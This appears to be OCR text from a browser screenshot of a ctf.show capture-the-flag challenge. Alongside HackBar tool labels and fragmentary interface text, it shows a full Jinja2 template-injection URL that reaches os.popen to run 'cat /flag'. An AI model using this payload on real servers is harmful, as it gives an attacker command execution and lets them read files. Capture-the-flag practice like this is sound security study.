 GitHub - Pav-ksd-pl
123.56.128.148:5051
127.0.0.1:5000/?name={{get_f
ctf.show
500 Internal Server Error
68:24
d79d8a31-d378-456a-8652-0bbd93da2ac9.challenge.ctf.show/?name={{config.(request.values.x).(request.values.xx).(re...
更新
Internal Server Error
The server encountered an internal error and was unable to complete your request. Either the server is overloaded or there is an error in the application.
元素 控制台 网络 源代码 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie Editor 1 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://d79d8a31-d378-456a-8652-0bbd93da2ac9.challenge.ctf.show/?name={{config.(request.values.x).(request.values.xx).
(request.values.xxx)(request.values.xxxx).popen(request.values.xxxxx).read()}}&x=__class__&xx=__init__&xxx=__globals__&xxxx=os&xxxxx=cat
/flag
Use POST method
MODIFY HEADER
英
21:20
2023-07-26